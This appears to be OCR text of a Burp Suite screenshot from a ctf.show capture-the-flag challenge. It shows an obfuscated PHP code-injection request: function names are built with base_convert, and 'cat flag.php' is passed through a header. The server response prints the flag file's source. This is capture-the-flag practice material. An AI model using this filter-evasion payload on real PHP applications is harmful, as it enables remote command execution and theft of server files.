 Burp Suite Professional v2021.2.1 - Temporary Project - licensed to Uncia
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Customizer
1 × ...
Send Cancel < > Target: http://c3a42f68-31c7-4df6-9029-3256e9073933.chall.ctf.show:8080
Request
Pretty Raw \n Actions
1 GET /?c=$pi=base_convert,$pi(1751504350,10,36)($pi(8768397090111664438,10,30)(){1})
HTTP/1.1
2 Host: c3a42f68-31c7-4df6-9029-3256e9073933.chall.ctf.show:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101
Firefox/84.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://c3a42f68-31c7-4df6-9029-3256e9073933.chall.ctf.show:8080/
9 Upgrade-Insecure-Requests: 1
10 1:cat flag.php
11
12
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=UTF-8
3 Date: Fri, 19 Feb 2021 08:22:21 GMT
4 Server: nginx/1.16.1
5 X-Powered-By: PHP/7.3.11
6 Content-Length: 344
7 Connection: close
8
9 base_convert<?php
10
11 /*
12 # -*- coding: utf-8 -*-
13 # @Author: h1xa
14 # @Date:   2020-09-21 21:31:23
15 # @Last Modified by:   h1xa
16 # @Last Modified time: 2020-09-23 20:58:41
17 # @email: h1xa@ctfer.com
18 # @link: https://ctfer.com
19
20 */
21
22
23 $flag="ctfshow{abc827f3-0b8a-43a7-bc45-bfbcafc826c6}";$flag=
Search... 0 matches
INSPECTOR
Done 528 bytes | 53 millis